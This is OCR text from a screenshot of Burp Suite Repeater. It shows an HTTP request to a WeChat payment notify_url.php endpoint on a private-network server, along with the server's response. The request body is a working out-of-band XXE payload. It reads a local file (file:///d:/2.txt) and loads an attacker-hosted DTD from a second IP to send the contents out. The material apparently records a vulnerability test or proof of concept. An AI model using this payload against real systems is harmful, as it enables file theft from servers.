 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Target: http://192.168.162.1:91 HTTP/1
Request
Pretty Raw Hex Unexpected information \n
1 GET //include/plugin/payment/wechat/notify_url.php
HTTP/1.1
2 Host: 192.168.162.1:91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=b1mbsn2ak86cgoqschqq9igsg0
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 186
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM "file:///d:/2.txt">
16 <!ENTITY % remote SYSTEM
"http://192.168.162.155/test1.dtd">
17 %remote;
18 %all;
19 ]>
20 <root>
&send;
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 06:57:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 9
Done
472 bytes | 106 millis